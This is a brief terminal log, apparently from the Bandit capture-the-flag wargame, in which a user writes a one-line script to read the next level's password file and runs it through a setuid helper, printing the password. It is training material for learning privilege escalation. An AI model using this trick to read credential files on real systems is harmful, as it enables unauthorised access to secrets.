 bandit26@bandit:~$ mkdir  /tmp/file1
bandit26@bandit:~$ echo 'cat /etc/bandit_pass/bandit27' > /tmp/file1/may.sh
bandit26@bandit:~$ chmod +x /tmp/file1/may.sh
bandit26@bandit:~$ ./bandit27-do /tmp/file1/may.sh
3ba3118a22e93127a4ed485be72ef5ea
bandit26@bandit:~$